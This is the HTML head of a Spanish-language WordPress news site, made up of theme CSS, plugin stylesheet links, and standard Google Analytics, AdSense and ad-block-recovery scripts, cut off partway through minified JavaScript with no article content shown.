.ast-comment-list .bypostauthor .bypostauthor {background: transparent;margin-bottom: 0;padding-right: 0;padding-bottom: 0;padding-top: 0;}@media (min-width:922px){.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}}@media (max-width:544px){.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .comment-respond{padding:1.5em 1em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}.ast-comment-list .children{margin-left:0.66666em;}}
				.ast-comment-time .timendate{
					margin-right: 0.5em;
				}
				.ast-separate-container .comment-reply-title {
					padding-top: 0;
				}
				.ast-comment-list .ast-edit-link {
					flex: 1;
				}
				.comments-area {
					border-top: 1px solid var(--ast-global-color-subtle-background, var(--ast-global-color-6));
					margin-top: 2em;
				}
				.ast-separate-container .comments-area {
					border-top: 0;
				}
			@media (max-width:921px){.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-separate-container .comments-title{padding:1.43em 1.48em;}.ast-comment-avatar-wrap{margin-right:0.5em;}}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='sby_styles-css' href='https://diariomasnoticias.com/wp-content/plugins/youtube-feed-pro/css/sb-youtube.min.css?ver=2.6.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://diariomasnoticias.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-search-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/widget-search.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-off-canvas-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/widget-off-canvas.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.0' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://diariomasnoticias.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1768496667' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-image-carousel-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/widget-image-carousel.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-loop-common-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/widget-loop-common.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-loop-grid-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/widget-loop-grid.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-10312-css' href='https://diariomasnoticias.com/wp-content/uploads/elementor/css/post-10312.css?ver=1768272326' media='all' />
<link rel='stylesheet' id='sby-styles-css' href='https://diariomasnoticias.com/wp-content/plugins/youtube-feed-pro/css/sb-youtube.min.css?ver=2.6.0' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-5-all-css' href='https://diariomasnoticias.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1768496667' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-26684-css' href='https://diariomasnoticias.com/wp-content/uploads/elementor/css/post-26684.css?ver=1768272326' media='all' />
<link rel='stylesheet' id='elementor-post-10359-css' href='https://diariomasnoticias.com/wp-content/uploads/elementor/css/post-10359.css?ver=1768272326' media='all' />
<link rel='stylesheet' id='elementor-post-23281-css' href='https://diariomasnoticias.com/wp-content/uploads/elementor/css/post-23281.css?ver=1768272326' media='all' />
<link data-minify="1" rel='stylesheet' id='astra-child-theme-css-css' href='https://diariomasnoticias.com/wp-content/cache/min/1/wp-content/themes/astra-child/style.css?ver=1768496667' media='all' />
<script src="https://diariomasnoticias.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.0" id="font-awesome-4-shim-js" data-rocket-defer defer></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-MJX7W119P4" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["diariomasnoticias.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-MJX7W119P4");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://diariomasnoticias.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://diariomasnoticias.com/wp-json/wp/v2/posts/2940" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://diariomasnoticias.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://diariomasnoticias.com/?p=2940' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-MJX7W119P4"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-MJX7W119P4');
		</script>

	<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-disabled, font_display-swap">
<!-- Start cookieyes banner --> <script data-minify="1" id="cookieyes" type="text/javascript" src="https://diariomasnoticias.com/wp-content/cache/min/1/client_data/776e1f8b85a31b3e5585c1c6/script.js?ver=1768496668" data-rocket-defer defer></script> <!-- End cookieyes banner -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8213716530928527&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->

<!-- Fragmento de código de recuperación de bloqueo de anuncios de Google AdSense añadido por Site Kit. -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-8213716530928527?ers=1" nonce="Vv5vAa_mqeUCLceNpsRcTg"></script><script nonce="Vv5vAa_mqeUCLceNpsRcTg">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- Fragmento de código de finalización de recuperación de bloqueo de anuncios de Google AdSense añadido por Site Kit. -->

<!-- Fragmento de código de protección de errores de recuperación de bloqueo de anuncios de Google AdSense añadido por Site Kit. -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba="function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function k(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function m(a){var b="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if("number"==typeof a.length)return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha="function"==typeof Object.create?Object.create:function(a){function b(){}b.prototype=a;return new b},n;
if("function"==typeof Object.setPrototypeOf)n=Object.setPrototypeOf;else{var q;a:{var ia={a:!0},ja={};try{ja.__proto__=ia;q=ja.a;break a}catch(a){}q=!1}n=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var ka=n;
function r(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(ka)ka(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function la(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}k("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
k("Number.isFinite",function(a){return a?a:function(b){return"number"!==typeof b?!1:!isNaN(b)&&Infinity!==b&&-Infinity!==b}});k("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});k("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
k("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||Infinity===b||-Infinity===b||0===b)return b;var c=Math.floor(Math.abs(b));return 0>b?-c:c}});k("Object.is",function(a){return a?a:function(b,c){return b===c?0!==b||1/b===1/c:b!==b&&c!==c}});k("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(0>c&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
k("String.prototype.includes",function(a){return a?a:function(b,c){if(null==this)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return-1!==this.indexOf(b,c||0)}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var t=this||self;function v(a){return a};var w,x;a:{for(var ma=["CLOSURE_FLAGS"],y=t,z=0;z<ma.length;z++)if(y=y[ma[z]],null==y){x=null;break a}x=y}var na=x&&x[610401301];w=null!=na?na:!1;var A,oa=t.navigator;A=oa?oa.userAgentData||null:null;function B(a){return w?A?A.brands.some(function(b){return(b=b.brand)&&-1!=b.indexOf(a)}):!1:!1}function C(a){var b;a:{if(b=t.navigator)if(b=b.userAgent)break a;b=""}return-1!=b.indexOf(a)};function D(){return w?!!A&&0<A.brands.length:!1}function E(){return D()?B("Chromium"):(C("Chrome")||C("CriOS"))&&!(D()?0:C("Edge"))||C("Silk")};var pa=D()?!1:C("Trident")||C("MSIE");!C("Android")||E();E();C("Safari")&&(E()||(D()?0:C("Coast"))||(D()?0:C("Opera"))||(D()?0:C("Edge"))||(D()?B("Microsoft Edge"):C("Edg/"))||D()&&B("Opera"));var qa={},F=null;var ra="undefined"!==typeof Uint8Array,sa=!pa&&"function"===typeof btoa;function G(){return"function"===typeof BigInt};var H=0,I=0;function ta(a){var b=0>a;a=Math.abs(a);var c=a>>>0;a=Math.floor((a-c)/4294967296);b&&(c=m(ua(c,a)),b=c.next().value,a=c.next().value,c=b);H=c>>>0;I=a>>>0}function va(a,b){b>>>=0;a>>>=0;if(2097151>=b)var c=""+(4294967296*b+a);else G()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+6777216*c+6710656*b,c+=8147497*b,b*=2,1E7<=a&&(c+=Math.floor(a/1E7),a%=1E7),1E7<=c&&(b+=Math.floor(c/1E7),c%=1E7),c=b+wa(c)+wa(a));return c}
